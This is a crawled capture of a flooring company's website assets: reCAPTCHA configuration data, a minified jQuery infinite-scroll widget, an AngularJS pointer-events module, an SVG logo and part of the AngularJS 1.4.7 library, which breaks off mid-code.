Qw7nCucKlYn81cTDDjMKDCsOXw5TDsMK5JcKXw5QkKMK1cTbDtVzDrcKVTcOzw5LCjMKbwotZQidQw5dTc2/DscO1w7pAICnDoEnCisKIwqlecnEtw5nCvSYEwo8hCDLChsOlw7zCmGFhw4ljwrnCgBrDrx1Mw5fDqRXDv8K1w5IbRsKwwozDmErCsmXDr8KOwr4yd2cSw5AfwodNbcOgKsOZwqLCsgPCjmDDgcKOSyVmb8KEwoLCn8OVwp/DjcK+Igs6SFrDhS/[base64]/CqcKiYcOpNWA4cWsqw7LDviTDvWtpfzvDkcOCecKpw5Ytw4dZE8K2wpLDlhvCjT9kw5EJXMOjQcK+w6DCtEhIwol2fwbDvcKQw7TDvWHDk8Otw6J1w4sPPX3CoUEGfXDCvnXDq8K7JcOXM8K2w4HDusO4wrdmEMO/wp9QQxDDp8K5ZwrCozlbPkDDlMKAw7/DpMOOwr93wqDCtcKdw4dlwrhYw7YywozCv2Z3wrg0w44fwq0/W8KsZsOTRcK+w4phR8KmwrlbZ8O0w7w3wrxIwoc6w6XCncOAEMOtw63CljQ/wqN1w68WYA08w4zCm8KtwqLDnDrCmsO7G8KQw4YYC8OGwqFde3LDlcOfwrzDuUfCqsOHFsOfw4jCpXDDhsK1wqIHw4TDszNGHTgDYMORwo4qwozCqcKmZcOLwpXCh8KbwpzCr8OvNy59NsKoJcOhQEIkV0rCrCYLwrhMbwnCgMKMMcK3CcKjwoAYwqnDoj9Cw7/CksKwfMOWHADDs8O5wpJ5bBLCicKtXVxRwoEgTcOsw7IWw5/[base64]/[base64]/CusOmJ3tNAsKmwqoIwqBGw7/ChMKqFTzDmzlkAsOmXiHCrsKdIR3DuMOMIcK2w4Ndwp3DmSPDoHrCsSfCoX3CsFbDusK8EB5Sw6F6w4gsCsKAT8K2YX52NgLDmGLDhy/Ck0bDsnXCk8KvwoxQwr3CgsK4E1bCuhHClcKeJSHClUfCqMKpw5w1LcKyG2Iow5vCs0fDljPDosKoX8OswqnDoCYhQXnCnjbDvWTCkg41fCzCtcOowps5w6bDicKZWxvCnhVFPkHDqMKJwqTDgxHDusOlHVTDqMOiCiN/w5NuwonDt8KwSx/CnMOHH0gYesKkJC3DhRXDsMOxS2LCryg3D8KLw7/Ct8K6bMOXw5rCtRx+w6dvwq1JJSTCkcOXKsKlwqtLNUJ8FxtvO8KfKBtBFgPCpCBLNglkwobCkSLClcOPw7TDj8KXw4kHBiXCkcOGw58OTADDlMOZAAR1wos1YWRcP8OBw5bDu8K5w7pOw7AdGSLChUZZG8KAwrIEZMK0w7Enwq1zS8KDwq8uT180w6RFTcKgw4Q5w4/CqMKdB1vClMKIT3saw6R4w40ZXAnCtsOsbW7DlSBOJWwwZ1Idwo1oZBfDixbCs8KFEjdlKMKVIcOIwpVgQxTDpGDCr3Afw5wsClLDqcOJwobDggzDksOyVcKww60FOmJVcDHDmT16wpvDgcONGAfDssO4biRgYMOuw5nDkMO/[base64]/[base64]/DpMOEfzwAwp8BdMOHOFoRVg/CrmocdyYDw49uSU0SQFJhPkNEQGwPw58+Vn7CqcOhDMOJwojDvxLCosObMsO9Wy4ow43CgsK3f0YtwpwOecOFw7DCuxfDmsKsUhbDmcKLw5TCscOlwoQ8w4fCncOkS0Ypw67CrTTCsg/CqkYbaSdAbkcow7nCr8OBwo5Nw6HCh8K/MF/[base64]/AsOvw4YlwrvDnSdxWMOXwqPCu8O5KcO0Uyt3cWkocSvCicOcTsOuHsORw7w3NsO9K8O0a8KsCMKDw47CnRLDngVebSrCkMKwaB7DhcOpw5nCrcKLXBrCncKqVDEBQVnDnTdBwobCrsOzTsKFRMKBw7jDtTzDnWhbw4PCvsOqGB/DimEIY0nCnV4FLAZpRivCgFZcw4MIwpclKA1OwqU1bcK6QcOTNcKQwoLDtsOzwqnCvD3CkQp2wqhiw5Q6d3vCuAnDuFYvHMKxw70SByDCmsOxYcOvI8KPQMKYLsOVw7/CkGDDvlvDkEVMP8K5fcOxOcOnw7tzKx9Fw69eZzRxQcOlO204BsKzU1Irw6HChS0kOypCKMO6wpgdVV/ClsOqFMO/[base64]/[base64]/w6IOw78cwprCkMKVwoEcw7TCs0LDusK2wr9hKijChcKbezDDs14ycxnCtcOwM8K/SsO+w5N4OMKbw5ZyQzR/[base64]/Do3LCnsKpwosbwpHCvcKQw4LCn3xswqHDpcOrGcO+ZMOWJMKcO8Odw7Jbwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,195],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ko6mdP1cMjQT6p4OfMZlTJpxsRHIbsFk9PVzszlcA+A\\u003d\x22,1,0,null,1,1769904879677,0,0,[25],null,[201,71,8],\x22RC-PRDfPf_F-ki-Gg\x22,null,null,null,null,null,\x220dAFcWeA4n3sTYbsoOoW_cRS56hAiCNgHDROTYsnylERxvarZwAysd1eAoTMs-C3tjfHUIBD4aXQJ_ixl0fx-ixdRHT2TWgJHugw\x22,1769987679666]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3
body_size: 1500
content:
!function(t,a){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=t(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?t('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!t.isPlainObject(this.paginationData)||t.isEmptyObject(this.paginationData))&&(this.paginationData.request_url=this.paginationData.request_url||a.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!(!this.paginationData.per_page&&!this.paginationData.per_page_mobile)&&(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,!0))},_initEvents:function(){i.register(this.target,t.proxy(this._onScroll,this))},_destroyEvents:function(){i.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){if(!this._loading){t||(t=i.getScrollState(this.target).scrollParent);var a=this.target.offset(),n=this.target.height();a.top-=t.offset.top,a.top+n-t.scrollTop-t.height<20&&this._loadMore()}},_loadMore:function(){if(!this._loading&&!this.paginationData.completed){this._loading=!0,this._maskLoading();var a=this,i=this.paginationData.request_url,n=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,e={};e[this.paginationData.param_key]=[this.paginationData.current_offset,n].join(","),t.ajax({url:i,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}})}},_loadMoreSuccess:function(t){var i=t.pagination||{},n=parseInt(i.count||"",10)||0,e=parseInt(i.total||"",10)||0,o=t.items||[];if(this.paginationData.total=e,o.length){for(var s=0;s<o.length;s++)this._addItem(o[s]);a.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=n,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,this.paginationData._retry>3&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var i={guid:1,instances:{},instances_count:0,register:function(a,i){var n=t(a),e=n.data("dynamicLoadScrollElement"),o=this._getScrollParent(n),s=o.data("dynamicLoadScrollParent");t.isFunction(i)&&(e||(e=this.guid++,n.data("dynamicLoadScrollElement",e)),s||(s=this.guid++,o.data("dynamicLoadScrollParent",s)),void 0===this.instances[s]&&(this.instances[s]={element:o.get(0),targets:[]}),this.instances[s].targets.push({element:n.get(0),callback:i}),1===this.instances[s].targets.length&&this._bindScroll(this.instances[s].element))},unregister:function(a){var i=t(a),n=i.data("dynamicLoadScrollElement"),e=this._getScrollParent(i).data("dynamicLoadScrollParent");if(n&&e&&void 0===this.instances[e])for(var o=this.instances[e].targets,s=0;s<o.length;s++)if(t(o[s]).data("dynamicLoadScrollElement")===n){this.instances[e].targets.splice(s,1),this.instances[e].targets.length<=0&&this._unbindScroll(this.instances[e].element);break}},getScrollTop:function(i){var n=t(i);return n.is("body")?t(a).scrollTop():n.scrollTop()},getScrollState:function(t){var a=this._getScrollParent(t);return{scrollParent:{scrollTop:a.scrollTop(),height:a.height(),offset:a.offset()||{left:0,top:0}}}},_getScrollParent:function(i){var n=t(i).scrollParent();return(n[0]==document.body||/^(html|body)$/i.test(n[0].nodeName.toLowerCase()))&&(n=t(a)),n},_bindScroll:function(i){var n=t(i);n.is("body")?t(a).bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this)):n.bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this))},_unbindScroll:function(i){var n=t(i);n.is("body")?t(a).unbind(".DynamicLoadWorker"):n.unbind(".DynamicLoadWorker")},_onScroll:function(a){var i=t(a.currentTarget).data("dynamicLoadScrollParent");i&&void 0!==this.instances[i]&&this._dispatch(i)},_dispatch:function(i){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[i]&&(this._dispatcher[i].stop(),delete this._dispatcher[i]),this._dispatcher[i]=function(i){var n=this,e=t(n.instances[i].element),o=n.getScrollTop(e),s=e.height(),r=e.offset(),l=n.instances[i].targets,h=0,c=null;function d(){if(c=null,void 0!==n.instances[i]&&!(h>=l.length)){for(var a,d=l[h++],p=n.instances[i].targets,_=0;_<p.length;_++)if(a=p[_],t(a.element).data("dynamicLoadScrollElement")==d){a.callback.call(e.get(0),a.element,{scrollParent:{scrollTop:o,height:s,offset:r}});break}g()}}function g(){c=a.setTimeout(d,13)}return l=t.map(l,(function(a){return t(a.element).data("dynamicLoadScrollElement")})),r||(r={left:0,top:0}),g(),{stop:function(){c&&(a.clearTimeout(c),c=null)}}}.call(this,i)}}}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3
body_size: -117
content:
!function(n){var e=n.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(n,o){e.directive(n,[function(){return{link:function(e,t,i){t.on(o,(function(o){e.$apply((function(){e.$eval(i[n],{$event:o})}))}))}}}])}for(var i in o)o.hasOwnProperty(i)&&t(i,o[i])}(angular);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812
body_size: 673
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.86 61.92">
	<defs>
		<style>
			.a {
				fill: #6E6F72;
			}
		</style>
	</defs>
	<title>J+J Flooring Black</title>
	<path class="a"
		d="M38.35,6C21,6,6.91,19.87,6.91,37a31.22,31.22,0,0,0,31.44,31A31.2,31.2,0,0,0,69.78,37,31.19,31.19,0,0,0,38.35,6M28.14,39.42c0,5.09-1,10.21-7.28,10.21a8.05,8.05,0,0,1-4.21-1.15l1.68-2.81a4.5,4.5,0,0,0,2.68.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36ZM40,41.37H37.4V36.88H32.84v-2.5H37.4V29.89H40v4.49h4.53v2.5H40Zm14.5-1.95c0,5.09-1,10.21-7.26,10.21A8,8,0,0,1,43,48.48l1.67-2.81a4.51,4.51,0,0,0,2.67.87c3.85,0,3.77-4.42,3.77-7.12V24.33h3.36Z"
		transform="translate(-6.91 -6.02)" />
	<path class="a"
		d="M267.66,35.21v2.63H276c.1,6.26-5.4,7.69-8.34,7.69-6.51,0-8.86-5.25-8.86-9.69,0-4.27,2.28-9.75,9-9.75a8,8,0,0,1,6,2.3,7.77,7.77,0,0,1,1.67,2.77l3.28-.86a12.32,12.32,0,0,0-2.71-3.81,12.42,12.42,0,0,0-8.34-3c-8.72,0-12.37,6.67-12.37,12.68,0,7,4.53,12.09,11.93,12.09,3.25,0,6.75-1,8.75-3.9v3.3h2.74V35.21ZM245.05,24.09l.14,18.9-13-18.9h-3V47.66h3l-.27-19.17,13.13,19.17h2.88V24.09ZM217.28,47.66h3.22V24.09h-3.22Zm-22.92-21h6.17c1.83,0,3.39,0,4.65,1A4.18,4.18,0,0,1,206.6,31a3.63,3.63,0,0,1-3,3.81,11.65,11.65,0,0,1-2.91.24h-6.34Zm6.17,11,6.51,10h3.79l-6.71-10.22c1.16-.2,5.67-1,5.67-6.48a6.49,6.49,0,0,0-2.51-5.44c-1.87-1.4-3.83-1.4-7.15-1.43h-8.89V47.66h3.12v-10Zm-20.17-2c0,4.85-2.11,10.13-8.54,10.13-6.18,0-8.66-4.95-8.66-9.89,0-5.32,2.58-9.89,8.62-9.89,5.52,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.32-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.14-5.54,12.14-12.62m-34.07,0c0,4.85-2.11,10.13-8.55,10.13-6.17,0-8.64-4.95-8.64-9.89,0-5.32,2.57-9.89,8.61-9.89,5.53,0,8.55,3.94,8.58,9.65m3.45,0c0-7.68-5.31-12.15-12-12.15-5.94,0-12.07,3.63-12.07,12.38,0,7.35,4.67,12.39,12,12.39,7.94,0,12.13-5.54,12.13-12.62M114.91,24.09h-3.18V47.66h14.78v-2.8h-11.6Zm-9.8,12.48V33.84H93.78v-7H106V24.09H90.61V47.66h3.17V36.57Z"
		transform="translate(-6.91 -6.02)" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3
body_size: 116937
content:
/**
 * @license AngularJS v1.4.7
 * (c) 2010-2015 Google, Inc. http://angularjs.org
 * License: MIT
 */
!function(e,t,n){"use strict";function r(e,t){return t=t||Error,function(){var n,r,i=arguments,o=i[0],a="["+(e?e+":":"")+o+"] ";for(a+=i[1].replace(/\{\d+\}/g,(function(e){var t=+e.slice(1,-1)+2;return t<i.length?Re(i[t]):e})),a+="\nhttp://errors.angularjs.org/1.4.7/"+(e?e+"/":"")+o,r=2,n="?";r<i.length;r++,n="&")a+=n+"p"+(r-2)+"="+encodeURIComponent(Re(i[r]));return new t(a)}}var i=/^\/(.+)\/([a-z]*)$/,o=function(e){return F(e)?e.toLowerCase():e},a=Object.prototype.hasOwnProperty,s=function(e){return F(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(o=function(e){return F(e)?e.replace(/[A-Z]/g,(function(e){return String.fromCharCode(32|e.charCodeAt(0))})):e},s=function(e){return F(e)?e.replace(/[a-z]/g,(function(e){return String.fromCharCode(-33&e.charCodeAt(0))})):e});var u,c,l,f,h=[].slice,d=[].splice,p=[].push,m=Object.prototype.toString,v=Object.getPrototypeOf,g=r("ng"),y=e.angular||(e.angular={}),$=0;function b(e){if(null==e||z(e))return!1;var t="length"in Object(e)&&e.length;return!(e.nodeType!==Le||!t)||(F(e)||V(e)||0===t||"number"==typeof t&&t>0&&t-1 in e)}function w(e,t,n){var r,i;if(e)if(B(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(V(e)||b(e)){var o="object"!=typeof e;for(r=0,i=e.length;r<i;r++)(o||r in e)&&t.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==w)e.forEach(t,n,e);else if(R(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)a.call(e,r)&&t.call(n,e[r],r,e);return e}function x(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i]);return r}function E(e){return function(t,n){e(n,t)}}function C(){return++$}function S(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function T(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var a=t[i];if(I(a)||B(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&I(f)?H(f)?e[l]=new Date(f.valueOf()):W(f)?e[l]=new RegExp(f):(I(e[l])||(e[l]=V(f)?[]:{}),T(e[l],[f],!0)):e[l]=f}}return S(e,r),e}function k(e){return T(e,h.call(arguments,1),!1)}function N(e){return T(e,h.call(arguments,1),!0)}function A(e){return parseInt(e,10)}function O(e,t){return k(Object.create(e),t)}function M(){}function _(e){return e}function P(e){return function(){return e}}function D(e){return B(e.toString)&&e.toString!==Object.prototype.toString}function j(e){return void 0===e}function L(e){return void 0!==e}function I(e){return null!==e&&"object"==typeof e}function R(e){return null!==e&&"object"==typeof e&&!v(e)}function F(e){return"string"==typeof e}function q(e){return"number"==typeof e}function H(e){return"[object Date]"===m.call(e)}u=t.documentMode,M.$inject=[],_.$inject=[];var V=Array.isArray;function B(e){return"function"==typeof e}function W(e){return"[object RegExp]"===m.call(e)}function z(e){return e&&e.window===e}function U(e){return e&&e.$evalAsync&&e.$watch}function Y(e){return"boolean"==typeof e}function X(e){return e&&B(e.then)}var G=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function K(e){return G.test(m.call(e))}var J=function(e){return F(e)?e.trim():e},Q=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Z(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function ee(e){return o(e.nodeName||e[0]&&e[0].nodeName)}function te(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function ne(e,t,n,r){if(z(e)||U(e))throw g("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(K(t))throw g("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t){if(e===t)throw g("cpi","Can't copy! Source and destination are identical.");var i;if(n=n||[],r=r||[],I(e)&&(n.push(e),r.push(t)),V(e)){t.length=0;for(var o=0;o<e.length;o++)t.push(ne(e[o],null,n,r))}else{var s=t.$$hashKey;if(V(t)?t.length=0:w(t,(function(e,n){delete t[n]})),R(e))for(i in e)t[i]=ne(e[i],null,n,r);else if(e&&"function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&(t[i]=ne(e[i],null,n,r));else for(i in e)a.call(e,i)&&(t[i]=ne(e[i],null,n,r));S(t,s)}}else if(t=e,I(e)){var u;if(n&&-1!==(u=n.indexOf(e)))return r[u];if(V(e))return ne(e,[],n,r);if(K(e))t=new e.constructor(e);else if(H(e))t=new Date(e.getTime());else if(W(e))(t=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!B(e.cloneNode))return ne(e,Object.create(v(e)),n,r);t=e.cloneNode(!0)}r&&(n.push(e),r.push(t))}return t}function re(e,t){if(V(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(I(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ie(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e;if(o==typeof t&&"object"==o){if(!V(e)){if(H(e))return!!H(t)&&ie(e.getTime(),t.getTime());if(W(e))return!!W(t)&&e.toString()==t.toString();if(U(e)||U(t)||z(e)||z(t)||V(t)||H(t)||W(t))return!1;for(r in i=je(),e)if("$"!==r.charAt(0)&&!B(e[r])){if(!ie(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&L(t[r])&&!B(t[r]))return!1;return!0}if(!V(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ie(e[r],t[r]))return!1;return!0}}return!1}var oe=function(){if(!L(oe.rules)){var e=t.querySelector("[ng-csp]")||t.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");oe.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else oe.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}}return oe.rules},ae=function(){if(L(ae.name_))return ae.name_;var e,n,r,i,o=we.length;for(n=0;n<o;++n)if(r=we[n],e=t.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return ae.name_=i};function se(e,t,n){return e.concat(h.call(t,n))}function ue(e,t){return h.call(e,t||0)}function ce(e,t){var n=arguments.length>2?ue(arguments,2):[];return!B(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,se(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function le(e,r){var i=r;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?i=n:z(r)?i="$WINDOW":r&&t===r?i="$DOCUMENT":U(r)&&(i="$SCOPE"),i}function fe(e,t){return void 0===e?n:(q(t)||(t=t?2:null),JSON.stringify(e,le,t))}function he(e){return F(e)?JSON.parse(e):e}function de(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function pe(e,t,n){n=n?-1:1;var r=de(t,e.getTimezoneOffset());return function(e,t){return(e=new Date(e.getTime())).setMinutes(e.getMinutes()+t),e}(e,n*(r-e.getTimezoneOffset()))}function me(e){e=c(e).clone();try{e.empty()}catch(e){}var t=c("<div>").append(e).html();try{return e[0].nodeType===Ie?o(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,(function(e,t){return"<"+o(t)}))}catch(e){return o(t)}}function ve(e){try{return decodeURIComponent(e)}catch(e){}}function ge(e){var t={};return w((e||"").split("&"),(function(e){var n,r,i;e&&(r=e=e.replace(/\+/g,"%20"),-1!==(n=e.indexOf("="))&&(r=e.substring(0,n),i=e.substring(n+1)),L(r=ve(r))&&(i=!L(i)||ve(i),a.call(t,r)?V(t[r])?t[r].push(i):t[r]=[t[r],i]:t[r]=i))})),t}function ye(e){var t=[];return w(e,(function(e,n){V(e)?w(e,(function(e){t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})):t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})),t.length?t.join("&"):""}function $e(e){return be(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function be(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var we=["ng-","data-ng-","ng:","x-ng-"];function xe(e,t){var n,r,i={};w(we,(function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))})),w(we,(function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))})),n&&(i.strictDi=null!==function(e,t){var n,r,i=we.length;for(r=0;r<i;++r)if(n=we[r]+t,F(n=e.getAttribute(n)))return n;return null}(n,"strict-di"),t(n,r?[r]:[],i))}function Ee(n,r,i){I(i)||(i={});i=k({strictDi:!1},i);var o=function(){if((n=c(n)).injector()){var e=n[0]===t?"document":me(n);throw g("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(e){e.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),r.unshift("ng");var o=_t(r,i.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply((function(){t.data("$injector",r),n(t)(e)}))}]),o},a=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(e&&a.test(e.name)&&(i.debugInfoEnabled=!0,e.name=e.name.replace(a,"")),e&&!s.test(e.name))return o();e.name=e.name.replace(s,""),y.resumeBootstrap=function(e){return w(e,(function(e){r.push(e)})),o()},B(y.resumeDeferredBootstrap)&&y.resumeDeferredBootstrap()}function Ce(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function Se(e){var t=y.element(e).injector();if(!t)throw g("test","no injector found for element argument to getTestability");return t.get("$$testability")}var Te=/[A-Z]/g;function ke(e,t){return t=t||"_",e.replace(Te,(function(e,n){return(n?t:"")+e.toLowerCase()}))}var Ne,Ae=!1;function Oe(e,t,n){if(!e)throw g("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Me(e,t,n){return n&&V(e)&&(e=e[e.length-1]),Oe(B(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function _e(e,t){if("hasOwnProperty"===e)throw g("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,a=i.length,s=0;s<a;s++)r=i[s],e&&(e=(o=e)[r]);return!n&&B(e)?ce(o,e):e}function De(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(t||e[i]!==n)&&(t||(t=c(h.call(e,0,i))),t.push(n));return t||e}function je(){return Object.create(null)}var Le=1,Ie=3;function Re(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):j(e)?"undefined":"string"!=typeof e?function(e){var t=[];return JSON.stringify(e,(function(e,n){if(I(n=le(e,n))){if(t.indexOf(n)>=0)return"...";t.push(n)}return n}))}(e):e}var Fe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};rt.expando="ng339";var qe=rt.cache={},He=1,Ve=function(e,t,n){e.addEventListener(t,n,!1)},Be=function(e,t,n){e.removeEventListener(t,n,!1)};rt._data=function(e){return this.cache[e[this.expando]]||{}};var We=/([\:\-\_]+(.))/g,ze=/^moz([A-Z])/,Ue={mouseleave:"mouseout",mouseenter:"mouseover"},Ye=r("jqLite");function Xe(e){return e.replace(We,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(ze,"Moz$1")}var Ge=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ke=/<|&#?\w+;/,Je=/<([\w:-]+)/,Qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ze={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function et(e){return!Ke.test(e)}function tt(e){var t=e.nodeType;return t===Le||!t||9===t}function nt(e,t){var n,r,i,o,a=t.createDocumentFragment(),s=[];if(et(e))s.push(t.createTextNode(e));else{for(n=n||a.appendChild(t.createElement("div")),r=(Je.exec(e)||["",""])[1].toLowerCase(),i=Ze[r]||Ze._default,n.innerHTML=i[1]+e.replace(Qe,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;s=se(s,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",w(s,(function(e){a.appendChild(e)})),a}function rt(e){if(e instanceof rt)return e;var n,r,i,o;if(F(e)&&(e=J(e),n=!0),!(this instanceof rt)){if(n&&"<"!=e.charAt(0))throw Ye("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new rt(e)}dt(this,n?(r=e,i=i||t,(o=Ge.exec(r))?[i.createElement(o[1])]:(o=nt(r,i))?o.childNodes:[]):e)}function it(e){return e.cloneNode(!0)}function ot(e,t){if(t||st(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)st(n[r])}function at(e,t,n,r){if(L(r))throw Ye("offargs","jqLite#off() does not support the `selector` argument");var i=ut(e),o=i&&i.events,a=i&&i.handle;if(a)if(t)w(t.split(" "),(function(t){if(L(n)){var r=o[t];if(te(r||[],n),r&&r.length>0)return}Be(e,t,a),delete o[t]}));else for(t in o)"$destroy"!==t&&Be(e,t,a),delete o[t]}function 